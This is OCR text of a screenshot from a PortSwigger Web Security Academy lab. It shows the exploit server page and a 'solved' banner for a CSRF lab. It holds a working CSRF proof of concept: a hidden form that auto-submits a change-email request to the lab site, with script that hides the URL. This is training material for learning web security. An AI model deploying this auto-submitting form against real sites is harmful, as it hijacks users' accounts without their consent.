 10.0.2.15
Disconnected
No target
100%
09:33 AM
CSRF vulnerability with no
Exploit Server: CSRF vulner
https://exploit-0ad70084037404c2812558c501c100d8.exploit-server.net
110%
Bur
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ad70084037404c2812558c501c100d8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0acc0003036804ab810c59a300350045.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker&#64;poetswigger&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log